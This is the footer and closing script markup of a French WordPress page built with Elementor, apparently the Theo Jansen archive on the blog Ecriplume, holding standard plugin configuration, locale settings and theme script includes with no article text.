				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2025 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d65187e02b"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Theo Jansen - Ecriplume","excerpt":""}};
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.41.1" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.41.1" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.41.1" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"5b1232c7b1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ecriplume.com\/2017\/09\/les-creatures-de-theo-jansen\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a56bfa21c6","eael_register_nonce":"f4e709bedf","eael_lostpassword_nonce":"85fbdb6098","eael_resetpassword_nonce":"6030c74960"};
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"1181cef2c3","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
